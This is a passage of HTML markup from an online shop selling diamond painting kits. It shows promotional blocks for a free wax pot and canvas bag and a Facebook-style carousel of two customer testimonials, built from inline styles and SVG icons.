                style="padding-bottom: 100.0%;"
              
            ><img src="//homecraftology.com/cdn/shop/files/waxpot_49e9f111-eb89-4cf1-8dea-56ce7c8b1c95.png?v=1723000410&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/waxpot_49e9f111-eb89-4cf1-8dea-56ce7c8b1c95.png?v=1723000410&amp;width=165 165w, //homecraftology.com/cdn/shop/files/waxpot_49e9f111-eb89-4cf1-8dea-56ce7c8b1c95.png?v=1723000410&amp;width=360 360w, //homecraftology.com/cdn/shop/files/waxpot_49e9f111-eb89-4cf1-8dea-56ce7c8b1c95.png?v=1723000410&amp;width=535 535w, //homecraftology.com/cdn/shop/files/waxpot_49e9f111-eb89-4cf1-8dea-56ce7c8b1c95.png?v=1723000410&amp;width=750 750w, //homecraftology.com/cdn/shop/files/waxpot_49e9f111-eb89-4cf1-8dea-56ce7c8b1c95.png?v=1723000410&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/waxpot_49e9f111-eb89-4cf1-8dea-56ce7c8b1c95.png?v=1723000410&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  Cute wax pot
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  <strong>FREE PREMIUM WAX POT</strong>
                </h2><div class="image-with-text__text rte body"><p>As a little extra treat, we include our premium wax pots with every order.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:6;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--15726197440575__multirow_gBeCjk color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 66.61991584852734%;"
              
            ><img src="//homecraftology.com/cdn/shop/files/carrycasesmall_c8dca252-4afc-440c-9206-066a9b108654.png?v=1723000428&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/carrycasesmall_c8dca252-4afc-440c-9206-066a9b108654.png?v=1723000428&amp;width=165 165w, //homecraftology.com/cdn/shop/files/carrycasesmall_c8dca252-4afc-440c-9206-066a9b108654.png?v=1723000428&amp;width=360 360w, //homecraftology.com/cdn/shop/files/carrycasesmall_c8dca252-4afc-440c-9206-066a9b108654.png?v=1723000428&amp;width=535 535w, //homecraftology.com/cdn/shop/files/carrycasesmall_c8dca252-4afc-440c-9206-066a9b108654.png?v=1723000428&amp;width=750 750w, //homecraftology.com/cdn/shop/files/carrycasesmall_c8dca252-4afc-440c-9206-066a9b108654.png?v=1723000428&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/carrycasesmall_c8dca252-4afc-440c-9206-066a9b108654.png?v=1723000428&amp;width=1500 1500w" width="1500" height="999" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  PROTECT YOUR CANVAS
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  <strong>FREE CANVAS BAG INCLUDED</strong>
                </h2><div class="image-with-text__text rte body"><p>Our team has taken the extra mile to make sure you can protect your canvas with our free canvas bag,</p></div></div>
          </div>
        </div>
      </div></div>
</div>


</div><section id="shopify-section-template--15726197440575__facebook_testimonials_BpkKft" class="shopify-section section"><style data-shopify>.section-template--15726197440575__facebook_testimonials_BpkKft-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__facebook_testimonials_BpkKft-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197440575__facebook_testimonials_BpkKft.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197440575__facebook_testimonials_BpkKft .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197440575__facebook_testimonials_BpkKft color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197440575__facebook_testimonials_BpkKft page-width mobile-full-page section-template--15726197440575__facebook_testimonials_BpkKft-padding isolate"
    style="--columns-desktop: 2;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            "RELAXING, CALMING & WONDERFUL"
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="2"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 2;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
        data-mobile-adaptive-height="true"
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2_2a068d7b-c1e6-481d-9def-0960c805aed7.png?v=1723954945&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2_2a068d7b-c1e6-481d-9def-0960c805aed7.png?v=1723954945&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sharon Bennet
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>⭐⭐⭐⭐</p><p>"<strong>You guys are the best.</strong> Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!</p><h4> </h4><p>I am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited.</p><h6> </h6><p><strong>I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.</strong></p><h5><strong> </strong></h5><p>Home Craftology is the best place to get your diamond painting kits. </p><p>Thank you for your attention to detail, and your presentation of your products. I will be ordering again."</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_RPXzgL0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_RPXzgL0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_RPXzgL1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_RPXzgL1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_RPXzgL2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_RPXzgL2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_RPXzgL2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_RPXzgL2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_RPXzgL2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_RPXzgL2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_RPXzgL2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_RPXzgL2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_RPXzgL2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_RPXzgL2s)"></path>
      </mask>
      <radialGradient id="gradient-column_RPXzgL2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_RPXzgL2u)"></path>
      <radialGradient id="gradient-column_RPXzgL2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_RPXzgL2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        3.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        136 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot_f548b0d5-3f88-4d56-a674-27a4c701df93.png?v=1723955126&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot_f548b0d5-3f88-4d56-a674-27a4c701df93.png?v=1723955126&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Annete Hanne
                        
                      </p>
                      
                        <p class="fb-post__time">
                          4 years ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>⭐⭐⭐⭐⭐</p><p>"You are the <strong>best company to order custom diamond paintings</strong>. Wonderful price, the <strong>best quality and great customer service</strong>"</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_3UfVC40" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
